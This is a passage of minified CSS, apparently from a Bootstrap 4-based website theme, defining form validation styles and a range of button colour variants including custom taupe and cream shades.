.form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.comment-form .was-validated input:invalid[type=email],.comment-form .was-validated input:invalid[type=text],.comment-form .was-validated input:invalid[type=url],.comment-form .was-validated textarea:invalid,.comment-form input.is-invalid[type=email],.comment-form input.is-invalid[type=text],.comment-form input.is-invalid[type=url],.comment-form textarea.is-invalid,.form-control.is-invalid,.search-form .is-invalid.search-field,.search-form .was-validated .search-field:invalid,.was-validated .comment-form input:invalid[type=email],.was-validated .comment-form input:invalid[type=text],.was-validated .comment-form input:invalid[type=url],.was-validated .comment-form textarea:invalid,.was-validated .form-control:invalid,.was-validated .search-form .search-field:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.comment-form .was-validated input:invalid:focus[type=email],.comment-form .was-validated input:invalid:focus[type=text],.comment-form .was-validated input:invalid:focus[type=url],.comment-form .was-validated textarea:invalid:focus,.comment-form input.is-invalid:focus[type=email],.comment-form input.is-invalid:focus[type=text],.comment-form input.is-invalid:focus[type=url],.comment-form textarea.is-invalid:focus,.form-control.is-invalid:focus,.search-form .is-invalid.search-field:focus,.search-form .was-validated .search-field:invalid:focus,.was-validated .comment-form input:invalid:focus[type=email],.was-validated .comment-form input:invalid:focus[type=text],.was-validated .comment-form input:invalid:focus[type=url],.was-validated .comment-form textarea:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .search-form .search-field:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.comment-form .was-validated textarea:invalid,.comment-form textarea.is-invalid,.search-form .was-validated textarea.search-field:invalid,.search-form textarea.is-invalid.search-field,.was-validated .comment-form textarea:invalid,.was-validated .search-form textarea.search-field:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline,.search-form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.search-form .form-check{width:100%}@media (min-width:576px){.form-inline label,.search-form label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.comment-form .form-inline p,.comment-form .search-form p,.form-inline .comment-form p,.form-inline .form-group,.form-inline .search-form label,.search-form .comment-form p,.search-form .form-group,.search-form .form-inline label,.search-form label{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.comment-form .form-inline input[type=email],.comment-form .form-inline input[type=text],.comment-form .form-inline input[type=url],.comment-form .form-inline textarea,.comment-form .search-form input[type=email],.comment-form .search-form input[type=text],.comment-form .search-form input[type=url],.comment-form .search-form textarea,.form-inline .comment-form input[type=email],.form-inline .comment-form input[type=text],.form-inline .comment-form input[type=url],.form-inline .comment-form textarea,.form-inline .form-control,.search-form .comment-form input[type=email],.search-form .comment-form input[type=text],.search-form .comment-form input[type=url],.search-form .comment-form textarea,.search-form .form-control,.search-form .search-field{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext,.search-form .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group,.search-form .custom-select,.search-form .input-group{width:auto}.form-inline .form-check,.search-form .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input,.search-form .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control,.search-form .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label,.search-form .custom-control-label{margin-bottom:0}}.btn,.comment-form input[type=submit],.search-form .search-submit{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn,.comment-form input[type=submit],.search-form .search-submit{transition:none}}.btn:hover,.comment-form input:hover[type=submit],.search-form .search-submit:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit],.search-form .focus.search-submit,.search-form .search-submit:focus{outline:0;box-shadow:0 0 0 .2rem rgba(64,74,87,.25)}.btn.disabled,.btn:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit],.search-form .disabled.search-submit,.search-form .search-submit:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-form input:not(:disabled):not(.disabled)[type=submit],.search-form .search-submit:not(:disabled):not(.disabled){cursor:pointer}.search-form a.disabled.search-submit,.search-form fieldset:disabled a.search-submit,a.btn.disabled,fieldset:disabled .search-form a.search-submit,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#303741;border-color:#2a313a}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#404a57;border-color:#404a57}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#2a313a;border-color:#252b32}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(93,101,112,.5)}.btn-secondary,.comment-form input[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:hover,.comment-form input:hover[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-secondary.focus,.btn-secondary:focus,.comment-form input.focus[type=submit],.comment-form input:focus[type=submit]{color:#212529;background-color:#b6a78c;border-color:#b1a184;box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.comment-form input.disabled[type=submit],.comment-form input:disabled[type=submit]{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.comment-form .show>input.dropdown-toggle[type=submit],.comment-form input:not(:disabled):not(.disabled).active[type=submit],.comment-form input:not(:disabled):not(.disabled):active[type=submit],.show>.btn-secondary.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.comment-form .show>input.dropdown-toggle:focus[type=submit],.comment-form input:not(:disabled):not(.disabled).active:focus[type=submit],.comment-form input:not(:disabled):not(.disabled):active:focus[type=submit],.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-taupe{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe.focus,.btn-taupe:focus,.btn-taupe:hover{color:#212529;background-color:#b6a78c;border-color:#b1a184}.btn-taupe.focus,.btn-taupe:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe.disabled,.btn-taupe:disabled{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-taupe:not(:disabled):not(.disabled).active,.btn-taupe:not(:disabled):not(.disabled):active,.show>.btn-taupe.dropdown-toggle{color:#212529;background-color:#b1a184;border-color:#ac9b7c}.btn-taupe:not(:disabled):not(.disabled).active:focus,.btn-taupe:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,14%,62%,.5)}.btn-taupe-45{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45.focus,.btn-taupe-45:focus,.btn-taupe-45:hover{color:#212529;background-color:#d6cebf;border-color:#d1c8b7}.btn-taupe-45.focus,.btn-taupe-45:focus{box-shadow:0 0 0 .2rem hsla(40,10%,76%,.5)}.btn-taupe-45.disabled,.btn-taupe-45:disabled{color:#212529;background-color:#e5e0d6;border-color:#e5e0d6}.btn-taupe-45:not(:disabled):not(.disabled).active,.btn-taupe-45:not(:disabled):not(.disabled):active,.show>.btn-taupe-45.dropdown-toggle{color:#212529;background-color:#d1c8b7;border-color:#ccc3af}.btn-taupe-45:not(:disabled):not(.disabled).active:focus,.btn-taupe-45:not(:disabled):not(.disabled):active:focus,.show>.btn-taupe-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(40,10%,76%,.5)}.btn-cream{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream.focus,.btn-cream:focus,.btn-cream:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream.focus,.btn-cream:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream.disabled,.btn-cream:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream:not(:disabled):not(.disabled).active,.btn-cream:not(:disabled):not(.disabled):active,.show>.btn-cream.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream:not(:disabled):not(.disabled).active:focus,.btn-cream:not(:disabled):not(.disabled):active:focus,.show>.btn-cream.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85.focus,.btn-cream-85:focus,.btn-cream-85:hover{color:#212529;background-color:#ece8ce;border-color:#e9e3c5}.btn-cream-85.focus,.btn-cream-85:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-85.disabled,.btn-cream-85:disabled{color:#212529;background-color:#f7f5ea;border-color:#f7f5ea}.btn-cream-85:not(:disabled):not(.disabled).active,.btn-cream-85:not(:disabled):not(.disabled):active,.show>.btn-cream-85.dropdown-toggle{color:#212529;background-color:#e9e3c5;border-color:#e5dfbc}.btn-cream-85:not(:disabled):not(.disabled).active:focus,.btn-cream-85:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-85.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(54,11%,82%,.5)}.btn-cream-45{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45.focus,.btn-cream-45:focus,.btn-cream-45:hover{color:#212529;background-color:#efefdc;border-color:#ebebd3}.btn-cream-45.focus,.btn-cream-45:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-cream-45.disabled,.btn-cream-45:disabled{color:#212529;background-color:#fbfbf6;border-color:#fbfbf6}.btn-cream-45:not(:disabled):not(.disabled).active,.btn-cream-45:not(:disabled):not(.disabled):active,.show>.btn-cream-45.dropdown-toggle{color:#212529;background-color:#ebebd3;border-color:#e7e7ca}.btn-cream-45:not(:disabled):not(.disabled).active:focus,.btn-cream-45:not(:disabled):not(.disabled):active:focus,.show>.btn-cream-45.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(75,5%,85%,.5)}.btn-light-grey{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey.focus,.btn-light-grey:focus,.btn-light-grey:hover{color:#212529;background-color:#d2d2d2;border-color:#ccc}.btn-light-grey.focus,.btn-light-grey:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-light-grey.disabled,.btn-light-grey:disabled{color:#212529;background-color:#e5e5e5;border-color:#e5e5e5}.btn-light-grey:not(:disabled):not(.disabled).active,.btn-light-grey:not(:disabled):not(.disabled):active,.show>.btn-light-grey.dropdown-toggle{color:#212529;background-color:#ccc;border-color:#c5c5c5}.btn-light-grey:not(:disabled):not(.disabled).active:focus,.btn-light-grey:not(:disabled):not(.disabled):active:focus,.show>.btn-light-grey.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(240,1%,79%,.5)}.btn-interaction{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction.focus,.btn-interaction:focus,.btn-interaction:hover{color:#fff;background-color:#384f6e;border-color:#344965}.btn-interaction.focus,.btn-interaction:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-interaction.disabled,.btn-interaction:disabled{color:#fff;background-color:#456187;border-color:#456187}.btn-interaction:not(:disabled):not(.disabled).active,.btn-interaction:not(:disabled):not(.disabled):active,.show>.btn-interaction.dropdown-toggle{color:#fff;background-color:#344965;border-color:#2f435d}.btn-interaction:not(:disabled):not(.disabled).active:focus,.btn-interaction:not(:disabled):not(.disabled):active:focus,.show>.btn-interaction.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(97,121,153,.5)}.btn-text{color:#fff;background-color:#333;border-color:#333}.btn-text.focus,.btn-text:focus,.btn-text:hover{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-text.focus,.btn-text:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-text.disabled,.btn-text:disabled{color:#fff;background-color:#333;border-color:#333}.btn-text:not(:disabled):not(.disabled).active,.btn-text:not(:disabled):not(.disabled):active,.show>.btn-text.dropdown-toggle{color:#fff;background-color:#1a1a1a;border-color:#131313}.btn-text:not(:disabled):not(.disabled).active:focus,.btn-text:not(:disabled):not(.disabled):active:focus,.show>.btn-text.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,82,82,.5)}.btn-disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled.focus,.btn-disabled:focus,.btn-disabled:hover{color:#fff;background-color:#484548;border-color:#423f41}.btn-disabled.focus,.btn-disabled:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-disabled.disabled,.btn-disabled:disabled{color:#fff;background-color:#5c585b;border-color:#5c585b}.btn-disabled:not(:disabled):not(.disabled).active,.btn-disabled:not(:disabled):not(.disabled):active,.show>.btn-disabled.dropdown-toggle{color:#fff;background-color:#423f41;border-color:#3b393b}.btn-disabled:not(:disabled):not(.disabled).active:focus,.btn-disabled:not(:disabled):not(.disabled):active:focus,.show>.btn-disabled.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(300,1%,45%,.5)}.btn-outline-primary{color:#404a57;border-color:#404a57}.btn-outline-primary:hover{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#404a57;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#404a57;border-color:#404a57}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(64,74,87,.5)}.btn-outline-secondary{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#c5b9a3;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(39,23%,71%,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-taupe{color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe:hover{color:#212529;background-color:#c5b9a3;border-color:#c5b9a3}.btn-outline-taupe.focus,.btn-outline-taupe:focus{box-shadow:0 0 0 .2rem 